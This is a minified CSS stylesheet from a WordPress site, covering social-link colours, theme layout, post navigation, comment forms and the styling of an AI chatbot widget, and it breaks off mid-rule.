.wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.post-nav{margin:0 0 3.5em;padding:0}.post-nav :is(.prev,.next){position:relative;width:47%}.post-nav .prev{float:left;padding-left:2.1em}.post-nav .next{float:right;padding-right:2.1em;text-align:right}.post-nav a{color:#000;display:block;font-size:1.15em;letter-spacing:-.005em}.post-nav .arrow,.post-nav a,.post-nav a:hover{text-decoration:none}.post-nav .arrow{color:var(--theme_accent);display:block;float:left;height:1em;left:0;position:absolute;text-align:center;top:4px;width:1em}.post-nav .next .arrow{left:auto;right:0}.post-nav :is(.next,.prev) .arrow:after,.post-nav :is(.next,.prev) .arrow:before{border:1px solid transparent;border-top-color:inherit;color:inherit;content:"";font-size:1.7em;height:.45em;position:absolute;text-decoration:none;top:0;width:.45em}.post-nav .next .arrow:after,.post-nav .next .arrow:before{border-right-color:inherit;right:0;transform:rotate(45deg)}.post-nav .prev .arrow:after,.post-nav .prev .arrow:before{border-left-color:inherit;left:0;transform:rotate(-45deg)}.post-nav .next .arrow:after{right:10px}.post-nav .prev .arrow:after{left:10px}.post-nav a:hover span{color:var(--theme_accent)}.post-nav .prev a:hover .arrow{animation:1s infinite arrow-prev;animation-timing-function:linear}.post-nav .next a:hover .arrow{animation:1s infinite arrow-next;animation-timing-function:linear}@media(max-width:760px){.post-nav :is(.prev,.next){margin-bottom:10px;width:100%}}@keyframes arrow-prev{0%{left:0}50%{left:-10px}to{left:0}}@keyframes arrow-next{0%{right:0}50%{right:-10px}to{right:0}}.related-posts{border-top:1px solid rgba(0,0,0,.05);margin:0 0 1.6em}.related-posts .post{clear:none;float:left;margin:0 0 3% 2%;width:32%}.related-posts .post:nth-of-type(3n+1){clear:left;margin-left:0}.related-posts .related-title{font-size:1.1em;letter-spacing:.05em;margin:0 0 1.5em;padding:1em 0 0;text-transform:uppercase}.related-posts .post-image{margin:0 0 .8em;min-width:0}.related-posts .post-meta{font-size:.75em;font-weight:400;letter-spacing:.05em;margin:0 0 .5em;text-align:left;text-transform:uppercase}.related-posts .post-meta .post-category:after{display:none}.related-posts .post-content{overflow:hidden}.related-posts .post-title{font-size:1.2em;font-weight:600;line-height:normal;margin:0 0 1em;text-align:left}.commentwrap{clear:both;margin:2em 0 1.25em;position:relative}.comment-reply-title{font-size:1.5em;margin:0 0 .8em;padding:0}#respond{clear:both;margin:0;padding:0 0 .5em;position:relative}#respond #cancel-comment-reply-link{display:block;font-size:.8em;font-weight:400;line-height:100%;position:absolute;right:0;text-decoration:none;top:.6em}#respond #cancel-comment-reply-link:after,#respond #cancel-comment-reply-link:before{border-top:1px solid;content:"";display:block;height:20px;left:-34px;position:absolute;top:20%;transform:rotate(45deg);width:20px}#respond #cancel-comment-reply-link:before{left:-20px;transform:rotate(-45deg)}#commentform p{margin:0}#commentform .comment-form-cookies-consent{margin-top:1em}#commentform .comment-notes{margin:0 0 1em}#commentform label{display:block;font-size:.8em;font-weight:400;letter-spacing:.04em;text-transform:uppercase;transition:transform .3s}#commentform p label{transform:translate(12px,35px)}#commentform .comment-form-cookies-consent label{transform:none}#commentform .comment-form-cookies-consent input[type=checkbox]{margin:0 .5em 0 0}#commentform p:focus-within label,#commentform p:not(:has(:placeholder-shown)) label{display:block;transform:none}#commentform input[type=checkbox]+label{display:inline;font-size:.95em;letter-spacing:0;text-transform:none}#commentform label small{text-transform:none}#commentform textarea{height:140px}#commentform .form-submit{margin-top:1.4em}#commentform p:is(.comment-form-author,.comment-form-email){box-sizing:border-box;float:left;width:50%}#commentform p.comment-form-author{padding-right:2%}#commentform p.comment-form-email{padding-left:2%}#commentform p:is(.form-submit,.comment-form-comment,.comment-form-url,.comment-form-rating){clear:both}#commentform input:is([type=text],[type=email],[type=url]){max-width:none;width:100%}@media(max-width:680px){.post-nav{line-height:1.4}.post-nav a{font-size:1em}.related-posts .post{float:none;margin:0 0 3%;width:auto}.related-posts .post img{width:100%}#commentform p:is(.comment-form-author,.comment-form-email){float:none;padding:inherit;width:auto}}#sidebar{font-size:.95em;padding:5.75% 0 10%}#sidebar{margin-left:auto;width:24%}.textwidget ul{margin:0 0 1.4em 1.6em}.textwidget ul li{list-style:disc}.textwidget ol li{list-style:decimal}a,address,b,big,blockquote,body,br,button,code,dd,div,dl,dt,em,fieldset,figure,form,h1,h2,h3,h4,html,i,img,legend,li,map,ol,p,pre,small,span,strong,sub,table,tbody,tr,tt,ul{margin:0;padding:0}a,fieldset,img{border:0}article,aside,details,figure,footer,menu,nav,section{display:block}audio,iframe{max-width:100%}:root{--theme_accent:#ed1e24;--theme_accent_semi:rgba(251, 9, 48, .8);--theme_accent_hover:#000;--theme_rounded:12px;--theme_btn_rounded:30px}html{scroll-behavior:smooth}body{background-color:#fff;color:#666;font:1em/1.65em Public Sans,Arial,sans-serif;overflow-wrap:break-word;-webkit-font-smoothing:antialiased;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%}a{color:var(--theme_accent);text-decoration:none;transition:color .3s ease-in-out}a:hover{color:var(--theme_accent_hover)}p{margin:0 0 1.3em;padding:0}small{font-size:87%}blockquote{border-left:3px solid hsla(0,0%,59%,.3);font-size:1.1em;line-height:1.4em;margin:0 5% 1.2em;padding:.8em 1.4em}ol,ul{margin:0 0 1.4em 1.6em}li,ol,ul{padding:0}li{margin:0 0 1em}h1,h2,h3,h4{color:#000;font-weight:600;letter-spacing:-.03em;line-height:1.4em;margin:0 0 .5em;overflow-wrap:normal}h1{font-size:3.1em;font-weight:700;line-height:1.2em}h2{font-size:2.3em;line-height:1.3em}h3{font-size:1.7em}h4{font-size:1.4em}button,input,input[type=search],select,textarea{font-family:inherit;font-size:100%;max-width:100%}input:is([type=radio],[type=checkbox]),input:read-only,input:read-write,select,textarea{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid rgba(0,0,0,.25);border-radius:var(--theme_rounded);max-width:100%;padding:.6em}input:read-only,input:read-write{margin:0 1em .6em 0;width:17em}input[type=number]{width:7em}textarea{margin:0 0 .6em;min-height:13.5em;width:100%}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='none' stroke='rgba(40,40,40,.8)' stroke-linecap='round' stroke-width='12'%3E%3Cpath d='m2.7 2.3 46.4 54.9L95.5 2.3'/%3E%3C/svg%3E");background-position:calc(100% - .7em) calc(50% + .15em);background-repeat:no-repeat;background-size:.85em;margin:0 0 .6em;padding-right:2em}input:is([type=radio],[type=checkbox]){-webkit-appearance:none;box-sizing:content-box;clear:none;cursor:pointer;display:inline-block;height:1.3em;line-height:1;margin:0 .5em 0 0;min-height:1.3em;min-width:1.3em;padding:0;text-align:center;vertical-align:middle;width:1.3em}input[type=checkbox]{border-radius:calc(var(--tb_rounded_corner) - 4px)}input[type=radio]{align-items:center;border-radius:100%!important;display:inline-flex;justify-content:center}input[type=checkbox]:before{border-bottom:.13em solid transparent;border-left:.13em solid transparent;content:"";display:inline-block;height:.32em;margin-bottom:.1em;margin-left:.1em;transform:rotate(-45deg) skewY(-10deg);width:.7em}input[type=checkbox]:checked:before{border-bottom:.13em solid;border-left:.13em solid}input[type=radio]:checked:before{background-color:#222;border-radius:100%;content:"";display:inline-block;height:.7em;vertical-align:middle;width:.7em}input:read-only:focus,input:read-write:focus{border-color:rgba(0,0,0,.5)}button,input[type=reset],input[type=submit]{-webkit-appearance:none;background-color:var(--theme_accent);border:0;border-radius:var(--theme_btn_rounded);color:#fff;cursor:pointer;display:inline-block;font-weight:600;letter-spacing:.065em;padding:.65em 1.6em;text-transform:uppercase;transition:background .3s,color .3s,transform .3s;width:auto}button:hover,input:is([type=reset],[type=submit]):hover{background-color:var(--theme_accent_hover);box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;transform:translateY(-1px)}.post,.post-content,.widget,img,input,textarea{box-sizing:border-box}:is(.col4-1,.col4-2,.col3-1).first{clear:left;margin-left:0}.mobile-menu-visible #pagewrap{overflow-x:initial}.pagewidth{margin:0 auto;max-width:100%;width:1160px}#layout{display:flex;flex-wrap:wrap}#content{padding:5.75% 0;width:71%}.sidemenu-active{left:0;position:relative;transition:left .2s ease-in-out}.sidemenu-right{left:-300px}.sidemenu-left,.sidemenu-left #headerwrap{left:300px}#headerwrap{background-color:var(--tf_fixed_header_bg,#fff);border-bottom:var(--tf_fixed_header_border,1px solid rgba(0,0,0,.05));color:var(--tf_fixed_header_color,#000);inset-block:var(--tf_fixed_header_p,0 auto);left:0;margin-inline:var(--tf_fixed_header_m,0);min-height:55px;position:var(--tf_fixed_header,absolute);transition:.3s ease-in-out;transition-property:background-color,color,box-shadow,min-height,left,padding;width:var(--tf_fixed_header_w,100%);z-index:999}.no-fixed-header{--tf_fixed_header:relative}@supports (-webkit-touch-callout:none){#headerwrap{background-attachment:scroll!important;background-position:50%!important}}.menu-item .child-arrow{border-radius:100%;cursor:pointer;display:none;height:36px;position:absolute;right:0;top:4px;transition:transform .3s;width:36px;z-index:12}.child-arrow:after,.child-arrow:before{background:currentColor;border-radius:10px;content:"";height:1px;left:12px;position:absolute;top:50%;transform:rotate(45deg);transition:transform .3s ease-in-out;width:8px;z-index:9999}.child-arrow:after{left:17px;transform:rotate(-45deg)}.toggle-on>a .child-arrow:after,.toggle-on>a .child-arrow:before{left:10px;width:15px}.toggle-on>a .child-arrow{transform:rotate(180deg)}@media (hover:none){.menu-item .child-arrow{border-radius:100%;display:inline-block;margin-left:7px;margin-top:-17px;padding:0;right:5px;top:50%}}.mobile-menu-visible #headerwrap:before{display:none}.post{margin-bottom:2em;position:relative}.post-content{min-width:120px}.post-title{font-size:2.4em;letter-spacing:-.04em;line-height:1.4em;margin:0 0 .4em;padding:0;text-transform:none}.post-title a{color:#000;text-decoration:none}.post-title a:hover{color:var(--theme_accent)}.post-image{margin:0 0 1em}.post-image img{border-radius:var(--theme_rounded);vertical-align:bottom}.post-image.left{float:left;margin-right:1em}.post-image.right{float:right;margin-left:1em}.post-meta{font-size:.9em;line-height:1.6em;margin:0 0 .5em;padding:0}.post-meta a{text-decoration:none}.post-meta :is(.post-comment,.post-category,.post-tag):before{border-left:1px solid hsla(0,0%,71%,.6);content:"";display:inline-block;height:1.3em;margin:0 .9em 0 .45em;transform:skewX(-15deg);vertical-align:middle;white-space:nowrap;width:1px}.post-meta .post-category:first-child:before{display:none}.post-meta .post-comment .tf_fa{font-size:.8em;margin-left:8px;opacity:.7;vertical-align:text-top}.widget{margin:0 0 2.4em}.widgettitle{font-size:1em;font-weight:600;letter-spacing:.09em;line-height:1.3em;margin:0 0 1em;padding:0;text-transform:uppercase}.widget ul{margin:0;padding:0}.widget li{clear:both;list-style:none;margin:0;padding:.4em 0}.widget ul ul{margin:.6em 0 -.6em;padding:0}.widget ul ul li{margin:0;padding-left:1em}iframe[src*=facebook]{background-color:#fff}a.shortcode.button{border-radius:var(--theme_btn_rounded);padding:.65em 1em}img:is(.alignleft,.aligncenter,.alignright,.alignnone){margin-bottom:1em}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.menu:after,.widget li:after{clear:both;content:"";display:table}.post-image{transition:.3s ease-in-out;transition-property:border,padding,width}.mobile-menu-visible{overflow-y:hidden}@media(max-width:1260px){h1{font-size:2.4em}h2{font-size:2em}.pagewidth{max-width:94%}}@media(max-width:760px){body .pagewidth{max-width:90%}#layout{flex-wrap:wrap}#content,#sidebar{clear:both;max-width:100%;padding-top:10%;width:100%}}@media(max-width:680px){h1{font-size:1.9em}.post-title,h2{font-size:1.6em}h3{font-size:1.35em}}.textwidget p:last-child{margin-bottom:0}@media screen and (max-width:900px){:is(.mobile-menu-visible,.slide-cart-visible){z-index:1!important}#mobile-menu.sidemenu-on{box-shadow:-6px 0 20px 5px rgba(0,0,0,.1);right:0}.sidemenu-left,.sidemenu-left .fixed-header{left:300px}.sidemenu-left #mobile-menu.sidemenu-on{left:0}.mobile-menu-visible.sidemenu-right #headerwrap{left:-300px}@media (max-width:600px){.mobile-menu-visible #headerwrap .header-icons{display:none}}}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{position:absolute;bottom:-25px;display:inline-block;background:0 0;border:none;cursor:pointer;padding:0;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease;outline:0}.wpaicg-copy-button{left:10px}.wpaicg-thumbs-up-button{left:40px}.wpaicg-thumbs-down-button{left:70px}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{opacity:1;visibility:visible}.wpaicg-copy-button img,.wpaicg-thumbs-down-button img,.wpaicg-thumbs-up-button img{width:16px;height:16px;filter:none;color:inherit;transition:none}.wpaicg-copy-button img:hover,.wpaicg-thumbs-down-button img:hover,.wpaicg-thumbs-up-button img:hover{filter:none;color:inherit}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{background:0 0;border:none;padding:0;cursor:pointer;color:inherit;outline:0}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{background:0 0;color:inherit}.wpaicg-copy-button:focus,.wpaicg-thumbs-down-button:focus,.wpaicg-thumbs-up-button:focus{outline:0}.wpaicg-feedback-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:1000;display:flex;justify-content:center;align-items:center;padding:10px}.wpaicg-feedback-modal{background-color:#fff;color:#333;padding:20px;border-radius:10px;width:100%;max-width:400px;box-shadow:0 0 15px rgba(0,0,0,.2);text-align:center;position:relative;margin:0 auto;box-sizing:border-box}.wpaicg-feedback-modal h2{margin-top:0}.wpaicg-feedback-textarea{width:100%;height:80px;margin:10px 0;border-radius:5px}.wpaicg-feedback-modal-buttons{display:flex;justify-content:flex-end;align-items:center;margin-top:10px}.wpaicg-feedback-message{flex-grow:1;margin-right:10px;text-align:left}.wpaicg-feedback-modal-submit{padding:10px 20px;border:none;border-radius:5px;cursor:pointer;background-color:#007bff;color:#fff;margin-left:10px}.wpaicg-feedback-modal-close{position:absolute;top:10px;right:10px;background:0 0;border:none;color:#333;cursor:pointer}@media (max-width:480px){.wpaicg-feedback-modal{max-width:95%;padding:15px;margin:0 auto}.wpaicg-feedback-modal-submit{padding:8px 16px}.wpaicg-feedback-textarea{height:60px}}.wpaicg-chatbox ::-webkit-scrollbar-track{background-color:#1982fc;border-radius:10px}.wpaicg-chatbox ::-webkit-scrollbar-thumb{background-color:#888;border-radius:10px;border:3px solid #1982fc}.wpaicg-chatbox ::-webkit-scrollbar-thumb:hover{background-color:#555}.wpaicg-chatbox ::-webkit-scrollbar{width:8px}.wpaicg-chatbox ::-webkit-scrollbar{height:8px}.wpaicg-chatbox .wpaicg-conversation-starters{display:flex;flex-wrap:wrap;gap:10px;padding:15px;justify-content:center;font-size:14px;visibility:hidden}.wpaicg-chatbox .wpaicg-conversation-starter{background-color:#e5e5ea;color:#000;border:none;border-radius:20px;padding:5px 10px;cursor:pointer;transition:background-color .3s ease;font-size:14px;transition:background-color .3s ease,transform .5s ease-out,opacity .5s ease-out;display:flex;opacity:0;transform:translateY(20px)}.wpaicg-chatbox .wpaicg-conversation-starter:hover{filter:brightness(90%)}.wpaicg-img-spinner{display:none;width:16px;height:16px;border:2px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;animation:1s linear infinite spin}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-thumbnail-placeholder{display:none;width:50px;height:50px;overflow:hidden}.wpaicg_chat_widget,.wpaicg_chat_widget_content{z-index:99999}.wpaicg_chat_widget{overflow:hidden}.wpaicg_widget_open.wpaicg_chat_widget{overflow:visible}.wpaicg-chatbox-preview-box .wpaicg-chatbox-action-bar{width:calc(100% - 10px)}.wpaicg_widget_open .wpaicg-chatbox-action-bar{display:flex}.wpaicg_chat_widget_content{opacity:0;transform:scale(.9);visibility:hidden;transition:opacity .3s ease,transform .3s ease,visibility 0s linear .3s}.wpaicg_widget_open .wpaicg_chat_widget_content{opacity:1;transform:scale(1);visibility:visible;transition-delay:0s}@keyframes shine{0%{background-position:-150px}50%{background-position:150px}100%{background-position:-150px}}.wpaicg_chat_widget .wpaicg_toggle{position:relative;overflow:hidden;transition:box-shadow .3s ease}.wpaicg_chat_widget .wpaicg_toggle::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:linear-gradient(to right,transparent,rgba(255,255,255,.8) 50%,transparent) no-repeat;transform:rotate(30deg);background-position:-150px}.wpaicg_chat_widget .wpaicg_toggle:hover::before{animation:2s infinite shine}.wpaicg_chat_widget .wpaicg_toggle img{display:block;transition:opacity .3s ease}.wpaicg-chatbox{width:350;background-color:#1982fc;border-radius:10px;box-shadow:0 8px 16px rgba(0,0,0,.15);display:flex;flex-direction:column;max-width:100%;overflow:hidden;border:1px solid #e0e0e0;transition:box-shadow .3s ease;margin-right:20px}.wpaicg-chatbox:hover{box-shadow:0 12px 24px rgba(0,0,0,.2)}.wpaicg-chatbox-content{overflow:hidden;flex-grow:1;padding:15px}.wpaicg-chatbox-content ul{overflow-y:auto;margin:0;padding:0;list-style:none}.wpaicg-chatbox-content ul li{color:#000;font-size:14px;display:flex;align-items:center;margin-bottom:20px;margin-right:10px;padding:10px;border-radius:20px;box-shadow:0 2px 4px rgba(0,0,0,.05);width:fit-content}.wpaicg-chatbox-content ul li strong{font-weight:700;margin-right:5px;float:left;color:inherit}.wpaicg-chatbox-content ul li p{font-size:inherit;margin:0;padding:0}.wpaicg-chatbox-content ul li p:after{clear:both;display:block}.wpaicg-chatbox-content ul .wpaicg-chat-user-message{margin-left:auto;background-color:#e5e5ea}.wpaicg_chat_widget_content .wpaicg-chat-ai-message .wpaicg-chat-message,.wpaicg_chat_widget_content .wpaicg-chat-user-message .wpaicg-chat-message{color:inherit}.wpaicg-chatbox-content ul li .wpaicg-chat-message{color:inherit;font-size:14px}.wpaicg-chat-user-message{padding:10px;background:#e5e5ea}.wpaicg-chat-ai-message{padding:10px;background:#fff}.wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chat-message{line-height:auto}.wpaicg-jumping-dots span{position:relative;bottom:0;-webkit-animation:1.5s infinite wpaicg-jump;animation:2s infinite wpaicg-jump}.wpaicg-jumping-dots .wpaicg-dot-1{-webkit-animation-delay:.2s;animation-delay:.2s}.wpaicg-jumping-dots .wpaicg-dot-2{-webkit-animation-delay:.4s;animation-delay:.4s}.wpaicg-jumping-dots .wpaicg-dot-3{-webkit-animation-delay:.6s;animation-delay:.6s}.wpaicg-chatbox-type{display:flex;align-items:center;padding:15px;color:#1982fc}.wpaicg-chatbox-send{color:#1982fc}textarea.wpaicg-chatbox-typing{flex:1;border:1px solid #ccc;background-color:#fff;resize:vertical;border-radius:20px;line-height:54px;padding-left:1em;color:#495057;font-size:14px}textarea.auto-expand{overflow:hidden;transition:box-shadow .5s ease-in-out;line-height:2}textarea.auto-expand:focus{outline:0;box-shadow:0 0 5px #51cbee;line-height:2}textarea.wpaicg-chatbox-typing::placeholder{color:#495057}.wpaicg-chat-message-error{color:red}@-webkit-keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@media (max-width:768px){.wpaicg-chatbox{width:auto;margin-right:10px;margin-left:10px}}@media (max-width:480px){.wpaicg-chatbox{margin-right:5px;margin-left:5px}}.wpaicg_chat_additions{display:flex;justify-content:center;align-items:center;position:absolute;right:20px}.wpaicg-chatbox .wpaicg-mic-icon{color:#000}.wpaicg-chatbox .wpaicg-img-icon{color:#1982fc}.wpaicg-chatbox .wpaicg-pdf-icon{color:#222}.wpaicg-chatbox .wpaicg-pdf-remove{color:#222;font-size:33px;justify-content:center;align-items:center;width:22px;height:22px;line-height:unset;font-family:Arial,serif;border-radius:50%;font-weight:400;padding:0;margin:0}.wpaicg-chatbox 